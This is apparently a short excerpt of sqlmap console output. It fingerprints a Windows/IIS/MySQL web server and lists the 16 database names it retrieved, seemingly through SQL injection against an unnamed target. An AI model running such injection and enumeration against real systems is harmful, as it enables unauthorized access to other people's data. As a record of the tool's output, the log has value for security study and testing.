 Sqlmap
[16:16:52] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[16:16:52] [INFO] fetching database names
[16:16:52] [INFO] the SQL query used returns 16 entries
[16:16:52] [INFO] retrieved: information_schema
[16:16:52] [INFO] retrieved: co_databased
[16:16:52] [INFO] retrieved: co_jinxiaocun
[16:16:52] [INFO] retrieved: codbd190849
[16:16:52] [INFO] retrieved: codbd190850
[16:16:52] [INFO] retrieved: codbd190851
[16:16:52] [INFO] retrieved: codbd190852
[16:16:52] [INFO] retrieved: cooa
[16:16:52] [INFO] retrieved: cw_databasecomm
[16:16:52] [INFO] retrieved: cw_databasecomm22
[16:16:52] [INFO] retrieved: cw_databasecomm_sdwh
[16:16:53] [INFO] retrieved: mysql
[16:16:53] [INFO] retrieved: performance_schema
[16:16:53] [INFO] retrieved: shopping
[16:16:53] [INFO] retrieved: test
[16:16:53] [INFO] retrieved: #mysql50#village-levelmajor33
available databases [16]:
[*] #mysql50#village-levelmajor33
[*] co_databased